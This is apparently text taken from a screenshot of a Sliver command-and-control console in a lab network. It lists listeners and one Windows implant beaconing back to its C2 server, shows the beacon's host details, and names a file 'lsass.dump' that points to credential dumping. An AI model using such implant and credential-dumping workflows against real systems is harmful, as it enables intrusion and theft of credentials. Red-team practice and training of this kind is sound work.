 [server] sliver > jobs
ID Name Protocol Port Stage Profile
1 mtls tcp 8888
2 TCP tcp 8443 win_implant (Sliver name: YUMMY_KINGFISH)
[*] Beacon 84e05ca0 YUMMY_KINGFISH - 192.168.38.130:49867 (DESKTOP-QS08NB6) - windows/amd64 - Thu, 17 Jul 2025 02:30:15 EDT
[server] sliver > info
? Select a session or beacon: BEACON 84e05ca0 YUMMY_KINGFISH 192.168.38.130:49867 DESKTOP-QS08NB6 DESKTOP-QS08NB6\ windo
Beacon ID: 84e05ca0-f0cf-4bff-849a-9958ded8503b
Name: YUMMY_KINGFISH
Hostname: DESKTOP-QS08NB6
UUID: 9c184d56-fa9a-5dd6-4be5-134d2f71ea9a
Username: DESKTOP-QS08NB6\
UID: S-1-5-21-305794625-930413404-1158935632-1000
GID: S-1-5-21-305794625-930413404-1158935632-513
PID: 4336
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.38.128:8888
Remote Address: 192.168.38.130:49867
Proxy URL:
Interval: 5s
Jitter: 3s
temp.pdf
lsass.dump
Trash
Home